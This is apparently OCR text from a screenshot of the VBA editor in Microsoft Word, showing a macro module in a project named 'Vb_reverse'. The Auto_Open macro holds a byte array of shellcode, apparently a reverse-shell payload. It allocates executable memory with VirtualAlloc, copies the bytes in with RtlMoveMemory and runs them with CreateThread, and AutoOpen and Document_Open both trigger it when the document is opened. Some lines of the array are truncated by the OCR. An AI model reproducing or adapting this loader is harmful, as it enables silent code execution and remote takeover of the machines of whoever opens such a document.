 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 1
roject - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Vb_reverse)
roperties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) Auto_Open
#End If
Sub Auto_Open()
Dim Tjxrqr As Long, Nzbzrd As Variant, Uqkvlirs As Long
#If VBA7 Then
Dim Jhn As LongPtr, Unad As LongPtr
#Else
Dim Jhn As Long, Unad As Long
#End If
Nzbzrd = Array(252, 232, 143, 0, 0, 0, 96, 137, 229, 49, 210, 100, 139, 82, 48, 139, 82, 12, 139, 82,
255, 139, 52, 139, 1, 214, 49, 192, 193, 207, 13, 172, 1, 199, 56, 224, 117, 244, 3, 125, 248, 59, 125, 36, 1
104, 76, 119, 38, 7, 137, 232, 255, 208, 184, 144, 1, 0, 0, 41, 196, 84, 80, 104, 41, 128, 107, 0, 255, 213,
106, 0, 106, 4, 86, 87, 104, 2, 217, 200, 95, 255, 213, 131, 248, 0, 126, 54, 139, 54, 106, 64, 104, 0, 16, 0
94, 94, 255, 12, 36, 15, 133, 112, 255, 255, 255, 233, 155, 255, 255, 255, 1, 195, 41, 198, 117, 193, 195, 18
Jhn = VirtualAlloc(0, UBound(Nzbzrd), &H1000, &H40)
For Uqkvlirs = LBound(Nzbzrd) To UBound(Nzbzrd)
Tjxrqr = Nzbzrd(Uqkvlirs)
Unad = RtlMoveMemory(Jhn + Uqkvlirs, Tjxrqr, 1)
Next Uqkvlirs
Unad = CreateThread(0, 0, Jhn, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Document_Open()
Auto_Open
End Sub